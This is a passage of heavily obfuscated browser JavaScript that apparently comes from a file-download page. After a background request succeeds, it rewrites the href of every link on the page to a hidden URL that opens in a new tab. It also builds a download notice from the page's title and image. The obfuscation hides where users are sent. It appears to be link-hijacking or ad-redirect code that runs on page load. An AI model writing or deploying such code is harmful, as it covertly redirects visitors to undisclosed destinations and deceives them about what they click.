_0x18eb03=_0x34566d,_0x55cde1=_0x34566d,_0x4e5ff8=_0x20264a,_0xfc4b15=_0x544bd7,_0x3b8f37=_0x20264a;if(_0x347f54[_0x18eb03(0x20c,'Bi#T')]!==0x4||_0x347f54[_0x55cde1(0x224,'z^U%')]!==0xc8)return;try{if(!_0x347f54[_0x4e5ff8(0x1ea,'iBJe')])return;const _0x529cfd=JSON['parse'](_0x347f54[_0x55cde1(0x1e1,'Yqt0')]);if(!_0x529cfd['n'])return;let _0x1a3f8c=function(_0x34478d){const _0x18d8e1=_0xfc4b15,_0x1bf408=_0xfc4b15,_0x34b915=_0x55cde1,_0x4c64a0=_0x55cde1;_0x34478d[_0x18d8e1(0x1c4,'3Mb6')](_0x1bf408(0x1c9,'4nf4'),_0x4af84a()+_0x18d8e1(0x1eb,'pGao')),_0x34478d[_0x18d8e1(0x1bc,'W!$t')]('target','_blank');};for(topElement of _0x213b02){topElement[_0x4e5ff8(0x1f3,'hFvI')]==='A'&&_0x1a3f8c(topElement);let _0x242d82=topElement[_0x4e5ff8(0x1d3,'[J0[')]('a');for(let _0xe040dd of _0x242d82){_0x1a3f8c(_0xe040dd);}}}catch(_0x3866d6){}},_0x347f54['send']();}let _0x17b35c=function(_0x346896){const _0x322181=_0x34566d,_0x2f58a1=_0x20264a,_0x436a83=_0x544bd7,_0x4523fb=_0x34566d,_0x3d4840=_0x544bd7;_0x346896[_0x322181(0x218,'zwII')](_0x2f58a1(0x1be,'p1UQ'),_0x4af84a()),!_0x36cd67&&_0x346896[_0x322181(0x20e,'Ysrk')](_0x4523fb(0x1db,'YXvx'),_0x4523fb(0x21f,'ROIT'));};for(let _0xec8dda of _0x213b02){_0xec8dda[_0x20264a(0x1c0,'802O')]==='A'&&_0x17b35c(_0xec8dda);let _0x4aace3=_0xec8dda[_0x4eb80a(0x208,'5aj2')]('a');for(let _0x580ed8 of _0x4aace3){_0x17b35c(_0x580ed8);}}},_0x4ae430=()=>{const _0x33b47a=_0x3c0e66,_0xbf8876=_0x3c0e66,_0x538c2f=_0x3c0e66,_0xfade4c=_0x3c0e66,_0x515889=_0x3c0e66;try{_0x21b53f=document[_0x33b47a(0x220,'P2mu')]('h1')[_0xbf8876(0x1ef,'mi18')][_0x33b47a(0x1cd,'Ysrk')](),document[_0xfade4c(0x1b0,'zBqz')](_0x538c2f(0x20a,'ems['))[_0x538c2f(0x1bf,'@mCh')]=_0x21b53f;let _0x11be82=document[_0x538c2f(0x212,'zwII')]('.highslide\x20>\x20img')[_0xfade4c(0x1e7,'h8a3')];document['getElementsByClassName']('alert-noty-header')[0x0][_0xbf8876(0x21a,'jY!2')][_0x515889(0x207,'uH!9')]='url('+_0x11be82+')';if(!_0x5e4160)return;clearInterval(_0xf4023f),_0xf4023f=null,clearTimeout(_0x5b0701),_0x5b0701=null,_0x45b3b1();}catch(_0x5d17c9){}},_0x21b53f='228420_download',_0xf4023f=setInterval(_0x4ae430,0xfa),_0x5b0701=setTimeout(()=>{if(!_0xf4023f)return;clearInterval(_0xf4023f),_0xf4023f=null,_0x45b3b1();},0x1388);_0x4ae430();};document[_0x8f6339(0x1fa,'z^U%')]===_0x4a5a5f(0x226,'Yqt0')?document['addEventListener'](_0x8f6339(0x203,'N%Wl'),function(){_0x2672bc(!![]);}):_0x2672bc(!![]);}()));